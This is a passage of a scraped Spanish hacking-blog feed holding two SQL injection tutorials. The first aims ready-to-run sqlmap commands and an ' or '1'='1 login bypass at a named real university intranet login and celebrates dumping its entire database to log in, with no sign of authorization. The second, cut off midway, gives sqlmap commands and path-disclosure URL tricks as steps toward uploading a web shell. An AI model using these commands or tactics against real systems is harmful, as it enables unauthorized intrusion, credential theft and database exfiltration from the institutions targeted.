\/\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/240150870440851694"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/240150870440851694"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.blackploit.com\/2014\/10\/publican-el-codigo-de-badusb-la-peor.html","title":"Publican el código de BadUSB (la peor vulnerabilidad que afecta a los USB)"}],"author":[{"name":{"$t":"Leo Romero"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00972918263439118150"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNRVc4-aLlNvIPtp9ktOkbgyf25PKp_L-WZjKTdhYWInYwCYEUlaxcM29xMOgefZP28ili-_Qs7ffbX9x7G4M2FJqkq8o6wxOy-xQCmDMpwOSmUfn--KiCr_su3dU89Ag\/s113\/leo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUNwNJ8orpMAC0lrGquHLpryRbLqYNiNnOlK-c7I7j5v_BSfL9AaNRBVxiPB4Tmk7tFCMi_ansYY-Llc3GAGs2mBM07d0osgED79u-dLdp6tj_HGJ5HmpraHnlIkeHjKJIjzU-8iU9fp-t\/s72-c\/badusb.jpg","height":"72","width":"72"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.blackploit.com/feeds/posts/default/-/SQLMap?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 8059
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8845092171963399971"},"updated":{"$t":"2025-11-10T05:02:51.893-03:00"},"category":[{"term":"Noticias"},{"term":"Seguridad"},{"term":"Seguridad Web"},{"term":"Hack T00LZ"},{"term":"Herramientas"},{"term":"Bug"},{"term":"Linux OS"},{"term":"Textos"},{"term":"Windows OS"},{"term":"Exploit"},{"term":"Hack Tips"},{"term":"Metasploit"},{"term":"Tips"},{"term":"Turiales"},{"term":"Video"},{"term":"Fast-Info"},{"term":"Programas Linux"},{"term":"Programas Windows"},{"term":"Blackploit"},{"term":"Distro Linux"},{"term":"Leaks"},{"term":"Hacking"},{"term":"SQLi"},{"term":"Seguridad Wireless"},{"term":"E-zine"},{"term":"Tutoriales"},{"term":"Web T00LZ"},{"term":"XSS"},{"term":"BackTrack"},{"term":"CheatSheet"},{"term":"Man in the Middle"},{"term":"PenTest"},{"term":"Humor Geek"},{"term":"PHP"},{"term":"Phearking"},{"term":"Wireless Tools"},{"term":"0-day"},{"term":"Malaware Tools"},{"term":"Programación"},{"term":"DDoS"},{"term":"Fuerza Bruta"},{"term":"Presentaciones"},{"term":"Troyanos y Virus"},{"term":"Conference"},{"term":"Mac OS"},{"term":"Paper"},{"term":"Anonymous"},{"term":"Forense"},{"term":"Black Hat"},{"term":"DEFCON"},{"term":"Java"},{"term":"PDF"},{"term":"SQLi Tools"},{"term":"Scripts"},{"term":"Trucos"},{"term":"Trucos Win"},{"term":"Hacked"},{"term":"KitPloit"},{"term":"MySQL"},{"term":"Nmap"},{"term":"Hacking Hardware"},{"term":"Ingeniería Social"},{"term":"Ofuscar"},{"term":"Python"},{"term":"Reconocimiento"},{"term":"Escaneo"},{"term":"Firefox"},{"term":"GNU\/Linux"},{"term":"MD5 CRACK"},{"term":"Brute Force"},{"term":"DEF CON"},{"term":"Internet Explorer"},{"term":"Kali"},{"term":"Malaware"},{"term":"Manuales"},{"term":"OWASP"},{"term":"Phishing"},{"term":"8.8"},{"term":"Android"},{"term":"BackDoor"},{"term":"Chilean Way"},{"term":"DoS"},{"term":"Documental"},{"term":"Flash"},{"term":"Google"},{"term":"JavaScript"},{"term":"Nmap NSE"},{"term":"Perl"},{"term":"Privacidad"},{"term":"Ruby"},{"term":"SQLMap"},{"term":"Sensitive Data Exposure"},{"term":"Ubuntu"},{"term":"Virtualización"},{"term":"1337day"},{"term":"Adobe Acrobat"},{"term":"Anonimato"},{"term":"Base64"},{"term":"BlackHat"},{"term":"Bypass Password"},{"term":"Bypass Redirect"},{"term":"C99 Shell"},{"term":"CSRF"},{"term":"Carding"},{"term":"Cryptsetup"},{"term":"Dev"},{"term":"Diapositivas"},{"term":"Diseño Web"},{"term":"Drupal"},{"term":"DuckDuckGo"},{"term":"Ekoparty"},{"term":"España"},{"term":"Ezine"},{"term":"FBI"},{"term":"Facebook"},{"term":"Ficheros Binarios"},{"term":"Fuga de Datos"},{"term":"GhostShell"},{"term":"Guía"},{"term":"HashCat"},{"term":"HighSecCON"},{"term":"Infografía"},{"term":"Inj3ct0r"},{"term":"LulzSec"},{"term":"MSSQL"},{"term":"Magazine"},{"term":"Malware"},{"term":"MySQL CRACK"},{"term":"NTLM CRACK"},{"term":"ORACLE"},{"term":"OpenSSL"},{"term":"OpenSolaris OS"},{"term":"PRISM"},{"term":"PoC"},{"term":"Premios Bitacoras"},{"term":"Pwned"},{"term":"Ransomware"},{"term":"SHA1 CRACK"},{"term":"SSH"},{"term":"Shellshock"},{"term":"Slides"},{"term":"Spoofing"},{"term":"Spyware"},{"term":"Twitter"},{"term":"URL Redirection"},{"term":"UXSS"},{"term":"UnderDOCS"},{"term":"Underc0de"},{"term":"Unlock"},{"term":"Wifislax"},{"term":"WikiRebels"},{"term":"Wikileaks"},{"term":"Youtube"},{"term":"badUSB"},{"term":"phpMyAdmin"},{"term":"s"},{"term":"vBulletin"}],"title":{"type":"text","$t":"Blackploit [PenTest]"},"subtitle":{"type":"html","$t":"3l Conocimiento Debe Ser Libr3!"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.blackploit.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/-\/SQLMap?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.blackploit.com\/search\/label\/SQLMap"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Leo Romero"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00972918263439118150"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNRVc4-aLlNvIPtp9ktOkbgyf25PKp_L-WZjKTdhYWInYwCYEUlaxcM29xMOgefZP28ili-_Qs7ffbX9x7G4M2FJqkq8o6wxOy-xQCmDMpwOSmUfn--KiCr_su3dU89Ag\/s113\/leo.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"2"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8845092171963399971.post-5761209687816946315"},"published":{"$t":"2013-03-25T00:20:00.003-03:00"},"updated":{"$t":"2013-03-26T23:13:09.400-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"SQLi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SQLMap"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tutoriales"}],"title":{"type":"text","$t":"SQLi utilizando método POST con SQLMap"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/i48.tinypic.com\/259lw8z.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"280\" src=\"http:\/\/i48.tinypic.com\/259lw8z.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nEn esta entrada breve y simple, se detallaran los pasos que realizaremos cuando necesitemos explotar una vulnerabilidad de Sql Injection, que mayormente se encuentran en algunos servidores basados en SQL Server y Oracle. Estas vulnerabilidades son típicas en los LOGIN'S Administrativos, ya que como debemos de saber, \u0026nbsp;que cuando ingresamos el usuario y password estos datos se envían a través del método POST, por lo tanto puede existir la posibilidad de que al ingresar datos falsos o algunos bypasses, esta nos pueda mostrar algún error que nos permita identificar la vulnerabilidad, por tanto se puede explotar automatizadamente utilizando SQLMAP ejecutando comandos para enviar la petición en POST y no en GET como se \"acostumbra\".\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSi no me explique bien, pues al buen entendedor pocas palabras!!! entonces sin mas rodeos, vamos a la acción!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\nTenemos un LOGIN en ASP, en la cual no tenemos los datos correctos ni nada por el estilo, ya que no hemos encontrado ningún tipo de vulnerabilidad en el servidor que nos brinde estos datos, por tanto como somos curiosos e inteligentes empezamos a probar datos falsos y algunos bypasses como el famosillo ' or '1'='1 como se muestra en la imagen siguiente:\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/i45.tinypic.com\/alq0aw.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"226\" src=\"http:\/\/i45.tinypic.com\/alq0aw.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cspan style=\"text-align: justify;\"\u003EDespués de haber colocado este bypass, tenemos la posibilidad de que el servidor nos muestre algún tipo de vulnerabilidad o el error que nos permita identificar si es vulnerable a SQL Injection, tanto así que si el servidor se encuentra bajo ASP esta nos puede mostrar el error \"\u003C\/span\u003E\u003Cspan style=\"color: lime; text-align: justify;\"\u003EMicrosoft OLE DB Provider for ODBC Drivers error '80040e14'\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\", si esto llega a suceder, corremos la suerte de poder explotar esta vulnerabilidad. En este caso después de haber colocado dicho bypass, el servidor nos devuelve el siguiente error:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/i47.tinypic.com\/e8wbog.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"http:\/\/i47.tinypic.com\/e8wbog.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nAl visualizar esta vulnerabilidad, somos consciente que se puede explotar manualmente o automatizadamente, para así obtener los datos que nos permita logearnos de una manera correcta al servidor.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nAhora, para seguir probando si el LOGIN tiene algún otro tipo de vulnerabilidad, regresamos al form y dejamos en blanco el usuario y clave y le cliqueamos en Conectar, la cual el servidor nos muestra lo siguiente:\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/i45.tinypic.com\/4jke2r.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"336\" src=\"http:\/\/i45.tinypic.com\/4jke2r.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n¿Algo raro cierto? ¿Por que? ... Este LOGIN nos demuestra que las peticiones no están validadas, quiere decir que si colocamos algún bypass, esta nos muestra una vulnerabilidad, como también si dejamos los form en blanco y cliqueamos en conectar, esta nos permite saltarnos del login.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nBien, después de haber llegado a unas pequeñas conclusiones sobre que el servidor tiene una vulnerabilidad en el login y que las peticiones no están validadas, procederemos a utilizar el \u003Ca href=\"https:\/\/addons.mozilla.org\/es\/firefox\/addon\/live-http-headers\/\"\u003ELive HTTP Headers\u003C\/a\u003E\u0026nbsp;para así ver las cabeceras del login al momento que cliqueemos en Conectar.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEn este caso después de haber colocado el \u003Ca href=\"https:\/\/addons.mozilla.org\/es\/firefox\/addon\/live-http-headers\/\"\u003ELive HTTP Headers\u003C\/a\u003E\u0026nbsp;a la escucha de lo que pasa por el servidor mientras cliqueamos en Conectar dejando todo el blanco, esta nos devuelve lo siguiente:\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/i47.tinypic.com\/28uo37b.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"492\" src=\"http:\/\/i47.tinypic.com\/28uo37b.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHemos obtenido 3 datos muy importantes! las cuales son:\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"color: lime;\"\u003Ehttp:\/\/www.uap.edu.pe\/intranet\/logon2.asp\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"color: lime;\"\u003EPOST \/intranet\/logon2.asp HTTP\/1.1\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"color: lime;\"\u003Eusuario=\u0026amp;pw=\u0026amp;user=07\u0026amp;B7=++Conectar++\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"text-align: justify;\"\u003ELa primera es posiblemente la URL Vulnerable, la segunda nos indica que la variable es POST y el ultimo, los parámetros que posiblemente son vulnerables.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEntonces procederemos a explotar la vulnerabilidad automatizadamente que se encuentra en el LOGIN, utilizando SQLMAP y ejecutando el siguiente comando basándonos en los datos obtenidos por el Live HTTP Headers.\u003C\/div\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"color: lime;\"\u003E.\/sqlmap.py -u \"http:\/\/www.uap.edu.pe\/intranet\/logon2.asp\" --data=\"usuario=\u0026amp;pw=\u0026amp;user=07\u0026amp;B7=++Conectar++\" -p \"usuario\" --level=5 --risk=5 --dbs\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/i49.tinypic.com\/dtzi8.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"380\" src=\"http:\/\/i49.tinypic.com\/dtzi8.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nDespués de que la herramienta termine de auditar el servidor, esta detectara que el parámetro POST \"usuario\" es vulnerable, tal cual se muestra en la siguiente imagen:\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/i47.tinypic.com\/2elh9ck.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"306\" src=\"http:\/\/i47.tinypic.com\/2elh9ck.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nA partir de allí, ya sabemos que dicho LOGIN es realmente vulnerable y lo hemos explotado con total satisfacción obteniendo así toda la base de datos del servidor.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/i49.tinypic.com\/2ebhn5x.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"474\" src=\"http:\/\/i49.tinypic.com\/2ebhn5x.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nAhora si! con esta DB obtendremos los respectivos datos reales para poder logearnos satisfactoriamente en el LOGIN que tanto deseamos ;)\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEspero les sirva.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSaludos.\u0026nbsp;\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Ca href=\"https:\/\/twitter.com\/CalebDrugs\"\u003E@CalebDrugs\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.blackploit.com\/feeds\/5761209687816946315\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blackploit.com\/2013\/03\/sqli-utilizando-metodo-post-con-sqlmap.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/5761209687816946315"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/5761209687816946315"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.blackploit.com\/2013\/03\/sqli-utilizando-metodo-post-con-sqlmap.html","title":"SQLi utilizando método POST con SQLMap"}],"author":[{"name":{"$t":"Anonymous"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13102860792372024874"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/i48.tinypic.com\/259lw8z_th.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8845092171963399971.post-8261247240283779090"},"published":{"$t":"2013-01-10T21:07:00.003-03:00"},"updated":{"$t":"2013-01-10T22:09:41.542-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bug"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hack Tips"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Seguridad"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Seguridad Web"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SQLi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SQLMap"}],"title":{"type":"text","$t":"Conseguir Shell por SQLi con SQLMap"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/i48.tinypic.com\/2466wqc.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"http:\/\/i48.tinypic.com\/2466wqc.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nHace algunos días auditando un Servidor Web (universidad) basada en Apache 1.3.26, PHP 4.2.1 a un cliente, me tope con la típica vulnerabilidad de Inyección de Código Sql, la cual permite fácilmente obtener toda la base de datos del servidor, entonces de inmediato empece a inyectar manualmente pero para mi suerte!!! ninguna de las inyecciones y bypasses dio resultado, entonces me pregunte ¿Por que? si es una vulnerabilidad peligrosa y fácilmente explotable, pero luego analizando nuevamente di con el resultado que era un simple FP (falso positivo).\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nDespués de terminar el nuevo análisis \u0026nbsp;encontré otra vulnerabilidad de Inyección de Código Sql, mostrándome el famoso error:\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003E----------------------------------------------------------------------------------\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: lime; font-family: Courier New, Courier, monospace;\"\u003EYou have an error in your SQL syntax near '' order by gal_id desc limit 5' at line 1\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: 'Courier New', Courier, monospace;\"\u003E----------------------------------------------------------------------------------\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEntonces basándome en el resultado anterior del FP, decidí utilizar la famosa herramienta SQLMap para comprobar si realmente el sitio era vulnerable a esta inyección \u0026nbsp;para ello use el comando mas simple pero muchas veces eficiente que cuenta SQLMap:\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"color: lime;\"\u003E.\/sqlmap.py -u http:\/\/www.sitio-web.com\/parametro-vulnerable?txt_palabra=isep --dbs\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nPero para mi mayor suerte! la herramienta devolvió el siguiente resultado:\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/i50.tinypic.com\/2dqrrzr.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"http:\/\/i50.tinypic.com\/2dqrrzr.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv\u003E\nA partir de ese error empece a preocuparme! pues el cliente necesitaba el trabajo lo mas antes posible, pero como para mi no hay nada imposible \u003Ci\u003E(sin presumir),\u003C\/i\u003E opte por utilizar las técnicas y comandos mas avanzados que cuenta SQLMap, pero antes de eso tenia que comprobar si el usuario que estaba inyectando era user o root, para ello utilice el siguiente comando:\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"color: lime;\"\u003E.\/sqlmap.py -u http:\/\/www.sitio-web.com\/parametro-vulnerable?txt_palabra=isep --current-user\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nObteniendo el siguiente resultado:\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/i48.tinypic.com\/14bt4df.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"http:\/\/i48.tinypic.com\/14bt4df.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nAl apreciar el resultado como \"none\" deduje que el usuario era \"root\" entonces en lo primero que pensé fue en subir una web shell desde SQLMap, pero antes de realizar ese paso, tenia que obtener un\u0026nbsp;\u003Ca href=\"https:\/\/www.owasp.org\/index.php\/Full_Path_Disclosure\"\u003EFull Path Disclosure\u003C\/a\u003E\u0026nbsp;pero \u003Cspan style=\"color: lime;\"\u003E¿Para que necesito un FPD?\u003C\/span\u003E muy facil, al momento que necesitemos subir una web shell desde SQLMap, esta nos pedirá que coloquemos el PATH completo del servidor, caso contrario esta no dará resultado.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cu\u003EEjemplos de obtener un Full Path Disclosure mediante Sql Injection:\u003C\/u\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"color: lime;\"\u003Ehttp:\/\/www.sitio-web.com\/parametro-vulnerable?txt_palabra=isep\u003C\/span\u003E Veremos un Sql Injection\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"color: lime;\"\u003Ehttp:\/\/www.sitio-web.com\/parametro-vulnerable?txt_palabra=[]isep\u003C\/span\u003E Veremos un Full Path Disclosure\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"color: lime;\"\u003Ehttp:\/\/www.sitio-web.com\/parametro-vulnerable?txt_palabra=huey\u003C\/span\u003E Veremos un Full Path Disclosure\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"color: lime;\"\u003Ehttp:\/\/www.sitio-web.com\/parametro-vulnerable?txt_palabra=isep!\u003C\/span\u003E Veremos un Full Path Disclosure\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"color: lime;\"\u003Ehttp:\/\/www.sitio-web.com\/parametro-vulnerable?txt_palabra='isep'\u003C\/span\u003E Veremos un Full Path Disclosure\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nOtro método que también funciona para obtener un FPD es cambiando las cookies, por ejemplo si tenemos nuestras cookies \u003Cspan style=\"color: 